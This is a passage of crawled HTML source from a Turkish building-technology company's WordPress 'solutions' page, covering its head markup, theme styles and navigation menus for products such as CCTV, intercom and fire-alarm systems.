

--- FILE ---
content_type: text/html
request_url: https://creagroup.com.tr/cozumlerimiz/
body_size: 13525
content:
<!doctype html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://creagroup.com.tr/xmlrpc.php">
<title>Çözümlerimiz - Crea Tech</title>
<!-- This site is optimized with the Yoast SEO plugin v11.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://creagroup.com.tr/cozumlerimiz/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:locale:alternate" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Çözümlerimiz - Crea Tech" />
<meta property="og:url" content="https://creagroup.com.tr/cozumlerimiz/" />
<meta property="og:site_name" content="Crea Tech" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Çözümlerimiz - Crea Tech" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://creagroup.com.tr/#organization","name":"","url":"https://creagroup.com.tr/","sameAs":[]},{"@type":"WebSite","@id":"https://creagroup.com.tr/#website","url":"https://creagroup.com.tr/","name":"Crea Tech","publisher":{"@id":"https://creagroup.com.tr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://creagroup.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://creagroup.com.tr/cozumlerimiz/#webpage","url":"https://creagroup.com.tr/cozumlerimiz/","inLanguage":"tr","name":"\u00c7\u00f6z\u00fcmlerimiz - Crea Tech","isPartOf":{"@id":"https://creagroup.com.tr/#website"},"datePublished":"2018-05-15T11:17:56+00:00","dateModified":"2019-12-14T11:15:43+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Crea Tech &raquo; beslemesi" href="https://creagroup.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crea Tech &raquo; yorum beslemesi" href="https://creagroup.com.tr/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://creagroup.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=5.2.19' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-signature-addon-css'  href='https://creagroup.com.tr/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='CF7COSTCALOC-front-jquery-ui-css-css'  href='https://creagroup.com.tr/wp-content/plugins/cost-calculator-contact-form-7/includes/js/jquery-ui.css?ver=2.0.0' media='all' /> -->
<!-- <link rel='stylesheet' id='CF7COSTCALOC-front-css-css'  href='https://creagroup.com.tr/wp-content/plugins/cost-calculator-contact-form-7/includes/css/front-style.css?ver=2.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//creagroup.com.tr/wp-content/cache/wpfc-minified/k26vjyue/9u3xq.css" media="all"/>
<link rel='stylesheet' id='font-awesome-free-css'  href='//use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.19' media='all' />
<!-- <link rel='stylesheet' id='thb-fa-css'  href='https://creagroup.com.tr/wp-content/themes/revolution/assets/css/font-awesome.min.css?ver=1.5.9.3' media='all' /> -->
<!-- <link rel='stylesheet' id='thb-app-css'  href='https://creagroup.com.tr/wp-content/themes/revolution/assets/css/app.css?ver=1.5.9.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//creagroup.com.tr/wp-content/cache/wpfc-minified/76zu0660/9u3xq.css" media="all"/>
<style id='thb-app-inline-css' type='text/css'>
h1, .h1, .thb-countdown .thb-countdown-ul li .timestamp, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {font-family:Work Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:Work Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-mobile-menu,.thb-secondary-menu {font-family:Work Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}p {}.thb-full-menu>li>a {font-weight:600;font-size:12px;text-transform:uppercase !important;}.subfooter .thb-full-menu>li>a {}.thb-full-menu li .sub-menu a {font-weight:400;font-size:12px;text-transform:uppercase !important;}.thb-full-menu>li>a.social {}.widget>h6 {}.footer .widget,.footer .widget p {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .socials a {}.subfooter .socials a {}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {}.thb-product-detail .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}@media screen and (min-width:1024px) {h1,.h1 {font-weight:500;}}@media screen and (min-width:1024px) {h2 {font-weight:300;}}@media screen and (min-width:1024px) {h3 {}}@media screen and (min-width:1024px) {h4 {font-weight:400;}}@media screen and (min-width:1024px) {h5 {}}h6 {}.header-secondary-text div p:not(.smaller) {}.header-secondary-text div p.smaller {}.logolink .logoimg {max-height:44px;}.logolink .logoimg[src$=".svg"] {max-height:100%;height:44px;}@media screen and (max-width:40.0625em) {.logolink .logoimg {max-height:40px;}.logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}}@media only screen and (min-width:40.0625em) {.header {padding-top:15px;padding-bottom:15px;;}}@media only screen and (min-width:40.0625em) {.header.fixed {padding-top:15px;padding-bottom:15px;;}}@media only screen and (max-width:40.0625em) {.header,.header.fixed {padding-top:15px;padding-bottom:15px;;}}.footer {padding-top:0px;}.thb-full-menu>li+li {margin-left:36px}a:hover,.thb-full-menu.thb-standard>li.current-menu-item:not(.has-hash)>a,.thb-full-menu>li a:not(.logolink)[data-filter].active,#mobile-menu.dark .thb-mobile-menu>li>a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-mobile-menu>li.menu-item-has-children>a:hover .thb-arrow div,.thb-secondary-menu a:hover,.authorpage .author-content .square-icon:hover,.authorpage .author-content .square-icon.email:hover,.commentlist .comment .reply a:hover,input[type="submit"].style3,.button.style3,.btn.style3,input[type="submit"].style4,.button.style4,.btn.style4,input[type="submit"].style4:hover,.button.style4:hover,.btn.style4:hover,.more-link,.thb-portfolio-filter.style1 ul li a:hover,.thb-portfolio-filter.style1 ul li a.active,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__rendered,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option[aria-selected=true] span,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option.select2-results__option--highlighted span,.thb-autotype .thb-autotype-entry,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb_location_container.row .thb_location h5,.thb-portfolio-slider.thb-portfolio-slider-style3 .portfolio-slide .content-side .thb-categories,.thb-portfolio-slider.thb-portfolio-slider-style3 .portfolio-slide .content-side .thb-categories a,.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,input[type="submit"].style2, .button.style2, .btn.style2,.thb-header-menu > li.menu-item-has-children:hover > a,.thb-header-menu > li.menu-item-has-children.sfHover > a,.thb-header-menu > li.menu-item-has-children:hover>a span:after,.thb-header-menu > li.menu-item-has-children.sfHover > a span:after,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.post.style8 .style8-meta .style8-link a,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.post.style9.active .post-title a,.columns.thb-light-column .post.style9 .post-category a,.thb-page-header .thb-blog-categories li a.active,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#ffcd58;}.thb-full-menu.thb-line-marker>li>a:before,.thb-page-header .thb-blog-categories li a:after,.select2-container .select2-dropdown .select2-results .select2-results__option[aria-selected=true],input[type="submit"],.button,.btn,input[type="submit"].black:hover,input[type="submit"].wc-forward.checkout:hover,.button.black:hover,.button.wc-forward.checkout:hover,.btn.black:not(.style4):hover,.btn.wc-forward.checkout:hover,input[type="submit"].style2:hover,.button.style2:hover,.btn.style2:hover,input[type="submit"].style3:before,.button.style3:before,.btn.style3:before,input[type="submit"].style4:after,.button.style4:after,.btn.style4:after,.btn-text.style3 .circle-btn,[class^="tag-cloud-link"]:hover,.thb-portfolio-filter.style1 ul li a:before,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__arrow:after,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__arrow:before,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option span:before,.boxed-icon.email:hover,.thb-progressbar .thb-progress span,#scroll_to_top:hover .thb-animated-arrow.circular,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-tabs.style4 .vc_tta-panel-heading h4 a:before,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.footer_bar .socials .social.email:hover,.thb-header-menu > li.menu-item-has-children > a span:before,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row .style4 .accent-color,.preloader-style3-container:before,.preloader-style3-container:after,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ffcd58;}input[type="submit"]:hover,.button:hover,.btn:hover {background-color:#edbf52;}.share_container .product_copy form,input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus,.select2.select2-container--default.select2-container--open .select2-selection--single,.select2-container .select2-dropdown,.select2-container .select2-dropdown.select2-drop-active,input[type="submit"].style2,.button.style2,.btn.style2,input[type="submit"].style3,.button.style3,.btn.style3,input[type="submit"].style4,.button.style4,.btn.style4,[class^="tag-cloud-link"]:hover,.boxed-icon.email:hover,.wpb_text_column a:after,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-pricing-table.style1 .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.footer_bar .socials .social.email:hover,.thb-iconbox.top.type5,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.post.style9 .style9-title .style9-arrow:hover,.post.style9.active .style9-arrow {border-color:#ffcd58;}.select2-container .select2-dropdown.select2-drop-active.select2-drop-above,.woocommerce-MyAccount-navigation ul li:hover+li a,.woocommerce-MyAccount-navigation ul li.is-active+li a,.thb-page-menu.style1 li:hover+li a, .thb-page-menu.style1 li.current_page_item+li a,.thb-dropdown-style3 .thb-full-menu .sub-menu {border-top-color:#ffcd58;}.thb-dropdown-style3 .thb-full-menu .sub-menu:after {border-bottom-color:#ffcd58;}.commentlist .comment .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.post.style9.active .style9-arrow svg {fill:#ffcd58;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #ffcd58,0 1px 0 #ffcd58;-webkit-box-shadow:inset 0 -3px 0 #ffcd58,0 1px 0 #ffcd58;box-shadow:inset 0 -3px 0 #ffcd58,0 1px 0 #ffcd58;}.thb-fancy-box.fancy-style5:hover .thb-fancy-content {-moz-box-shadow:inset 0 -3px 0 #ffcd58;-webkit-box-shadow:inset 0 -3px 0 #ffcd58;box-shadow:inset 0 -3px 0 #ffcd58;}.footer p,.footer.dark p {color:#646464;}.subfooter p,.subfooter.dark p {opacity:1;color:#646464;}.thb-full-menu.thb-underline>li>a:before {background:#d0a84a !important;}.footer .widget a { color:#646464 !important; }.footer .widget a:hover { color:#cccccc !important; }.footer.dark .widget a { color:#646464 !important; }.footer.dark .widget a:hover { color:#cccccc !important; }.page-id-168 #wrapper div[role="main"],.postid-168 #wrapper div[role="main"] {}#mobile-menu {background-color:#000000 !important;}.header.fixed {background-color:#000000 !important;}.footer {background-color:#000000 !important;}.subfooter {background-color:#000000 !important;}.thb-page-preloader {background-color:#000000 !important;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:75;}.thb-full-menu.thb-underline>li>a:before {height:2px;}.thb-iconbox p {font-size:11px;}.thb-iconbox.left h5, .thb-iconbox.right h5 {font-size:12px;}.thb-fancy-text-content h4 {text-shadow:4px 4px 30px #000;}@media only screen and (min-width:1024px) {.header.style11 .style11-content,.header .thb-full-menu,#full-menu {width:100%;position:relative;}.header .lang-item-tr {position:absolute;right:30px;}.header .lang-item-en {position:absolute;right:0;}}footer {padding-top:50px !important;}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://creagroup.com.tr/wp-content/themes/revolution/style.css?ver=1.5.9.3' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=1.5.9.3' media='all' />
<!-- <link rel='stylesheet' id='js_composer_front-css'  href='https://creagroup.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//creagroup.com.tr/wp-content/cache/wpfc-minified/ky01a4du/9u3xq.css" media="all"/>
<script src='//creagroup.com.tr/wp-content/cache/wpfc-minified/e3n591p2/c7o4z.js' type="text/javascript"></script>
<!-- <script src='https://creagroup.com.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script src='https://creagroup.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script src='https://creagroup.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.9'></script> -->
<!-- <script src='https://creagroup.com.tr/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2'></script> -->
<!-- <script src='https://creagroup.com.tr/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2'></script> -->
<!-- <script src='https://creagroup.com.tr/wp-content/plugins/cost-calculator-contact-form-7/includes/js/front.js?ver=2.0.0'></script> -->
<script src='https://use.typekit.net/yzi4tcg.js?ver=1.5.9.3'></script>
<script type='text/javascript'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel='https://api.w.org/' href='https://creagroup.com.tr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creagroup.com.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creagroup.com.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.19" />
<link rel='shortlink' href='https://creagroup.com.tr/?p=168' />
<link rel="alternate" type="application/json+oembed" href="https://creagroup.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreagroup.com.tr%2Fcozumlerimiz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creagroup.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreagroup.com.tr%2Fcozumlerimiz%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
For example:
.example {
color: red;
}
For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp
End of comment */ 
.freescrolllogo img{
height:50px;
width:175px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<link rel="alternate" href="https://creagroup.com.tr/cozumlerimiz/" hreflang="tr" />
<link rel="alternate" href="https://creagroup.com.tr/en/solutions/" hreflang="en" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
<link rel="icon" href="https://creagroup.com.tr/wp-content/uploads/2020/03/cropped-kareler2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://creagroup.com.tr/wp-content/uploads/2020/03/cropped-kareler2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://creagroup.com.tr/wp-content/uploads/2020/03/cropped-kareler2-180x180.png" />
<meta name="msapplication-TileImage" content="https://creagroup.com.tr/wp-content/uploads/2020/03/cropped-kareler2-270x270.png" />
<style type="text/css" id="wp-custom-css">
.thb_portfolio_nav {
display:none;
}		</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1526392466175{padding-top: 34vh !important;padding-bottom: 34vh !important;background: #5d4e3f url(https://revolution.fuelthemes.net/revolution-architecture/wp-content/uploads/sites/22/2018/05/a35.jpg?id=189) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1571604511260{margin-top: 10vh !important;}.vc_custom_1572378413567{margin-top: 10vh !important;}.vc_custom_1526396155984{padding-top: 15% !important;padding-right: 5% !important;padding-bottom: 15% !important;padding-left: 5% !important;background: #23211f url(https://revolution.fuelthemes.net/revolution-architecture/wp-content/uploads/sites/22/2018/05/a38.jpg?id=193) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-168 thb-header-style-style11 thb-borders-off thb-dropdown-color-dark thb-dropdown-style1 thb-article-style1 header-full-width-on subheader-full-width-off  right-click-off form-radius-on header-padding-off fixed-header-on footer-effect-off footer-shadow-heavy header-color-light-header thb-single-product-ajax-on wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">
<!-- Start Mobile Menu -->
<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 dark " data-behaviour="thb-submenu">
<a class="thb-mobile-close"><div><span></span><span></span></div></a>
<div class="menubg-placeholder"></div>
<div class="custom_scroll" id="menu-scroll">
<div class="mobile-menu-top">
<ul id="menu-navigation-tr" class="thb-mobile-menu"><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-495"><a href="https://creagroup.com.tr/">ANASAYFA</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-168 current_page_item menu-item-has-children menu-item-638"><a href="https://creagroup.com.tr/cozumlerimiz/">ÇÖZÜMLERİMİZ<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://creagroup.com.tr/akilli-bina-teknolojileri/">Akıllı Bina Teknolojileri</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://creagroup.com.tr/anahtar-priz-urunleri/">Anahtar Priz Ürünleri</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://creagroup.com.tr/entertainment-multimedya-cozumleri/">Multimedya Çözumleri</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://creagroup.com.tr/salt-malzeme/">Şalt Malzeme</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">Zayıf Akım Çözümleri<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://creagroup.com.tr/acil-anons-sistemleri/">Acil Anons Sistemleri</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://creagroup.com.tr/intercom-sistemleri/">İntercom Sistemleri</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://creagroup.com.tr/kamera-cctv-sistemleri/">Kamera CCTV Sistemleri</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://creagroup.com.tr/kartli-gecis-sistemleri/">Kartlı Geçiş Sistemleri</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://creagroup.com.tr/yangin-ihbar-sistemi/">Yangın İhbar Sistemi</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://creagroup.com.tr/referanslarimiz/">REFERANSLARIMIZ</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://creagroup.com.tr/hakkimizda/">HAKKIMIZDA</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://creagroup.com.tr/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-540-tr" class="lang-item lang-item-48 lang-item-tr lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-540-tr"><a href="https://creagroup.com.tr/cozumlerimiz/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" title="Türkçe" alt="Türkçe" /></a></li>
<li id="menu-item-540-en" class="lang-item lang-item-51 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-540-en"><a href="https://creagroup.com.tr/en/solutions/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://creagroup.com.tr/insaat/">İnşaat</a></li>
</ul>								<span class="thb-secondary-bar"></span>
<ul id="menu-navigation-insaat-tr" class="thb-secondary-menu"><li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://creagroup.com.tr/insaat/">ANASAYFA</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://creagroup.com.tr/referanslarimiz-insaat/">Referanslarımız</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://creagroup.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://creagroup.com.tr/iletisim/">İletişim</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1464"><a href="https://creagroup.com.tr/">TEKNOLOJİ</a></li>
</ul>			</div>
<div class="mobile-menu-bottom">
</div>
</div>
</nav>
<!-- End Mobile Menu -->	<!-- End Mobile Menu -->
<!-- Start Side Cart -->
<!-- End Side Cart -->
<!-- Start Featured Portfolio -->
<!-- End Featured Portfolio -->
<!-- Start Shop Filters -->
<!-- End Shop Filters -->
<!-- Start Sub-Header -->
<!-- End Header -->
<!-- Start Header -->
<header class="header style11  light-header" data-header-color="light-header" data-fixed-header-color="light-header">
<div class="row align-middle">
<div class="small-12 columns">
<div class="style11-content">
<div class="logo-holder">
<a href="https://creagroup.com.tr/" class="logolink" title="Crea Tech">
<img src="https://creagroup.com.tr/wp-content/uploads/2019/05/crea-techpng.png" class="logoimg logo-dark" alt="Crea Tech"/>
<img src="https://creagroup.com.tr/wp-content/uploads/2020/03/crea-techpng2.png" class="logoimg logo-light" alt="Crea Tech"/>
</a>
</div>
<!-- Start Full Menu -->
<nav class="full-menu" id="full-menu">
<ul id="menu-navigation-tr-1" class="thb-full-menu thb-underline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-495"><a href="https://creagroup.com.tr/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-168 current_page_item menu-item-has-children menu-item-638"><a href="https://creagroup.com.tr/cozumlerimiz/">ÇÖZÜMLERİMİZ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://creagroup.com.tr/akilli-bina-teknolojileri/">Akıllı Bina Teknolojileri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://creagroup.com.tr/anahtar-priz-urunleri/">Anahtar Priz Ürünleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://creagroup.com.tr/entertainment-multimedya-cozumleri/">Multimedya Çözumleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://creagroup.com.tr/salt-malzeme/">Şalt Malzeme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">Zayıf Akım Çözümleri</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://creagroup.com.tr/acil-anons-sistemleri/">Acil Anons Sistemleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://creagroup.com.tr/intercom-sistemleri/">İntercom Sistemleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://creagroup.com.tr/kamera-cctv-sistemleri/">Kamera CCTV Sistemleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://creagroup.com.tr/kartli-gecis-sistemleri/">Kartlı Geçiş Sistemleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://creagroup.com.tr/yangin-ihbar-sistemi/">Yangın İhbar Sistemi</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://creagroup.com.tr/referanslarimiz/">REFERANSLARIMIZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://creagroup.com.tr/hakkimizda/">HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://creagroup.com.tr/iletisim/">İLETİŞİM</a></li>
